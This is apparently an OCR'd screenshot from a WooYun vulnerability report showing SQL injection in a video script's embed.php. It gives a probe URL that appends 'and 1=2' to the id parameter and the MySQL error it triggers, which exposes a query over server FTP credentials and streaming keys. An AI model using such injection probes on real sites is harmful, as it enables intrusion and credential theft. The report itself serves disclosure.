 WooYun.org | 提交漏洞
Adult Script Pro- Demo
modules/v
/modules/video/player/nuevo/embed.php?id=2806%20and%201=2
2
Query: SELECT server_id, server_name, ftp_host, ftp_port, ftp_username, ftp_password, ftp_root, url, streaming_method,
streaming_server, lighttpd_url, lighttpd_secdownload, lighttpd_prefix, lighttpd_key, rtmp_stream FROM server WHERE ORDER BY
last_used ASC LIMIT 1
Error Message: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near 'ORDER BY last_used ASC LIMIT 1' at line 8
Error Number: 1064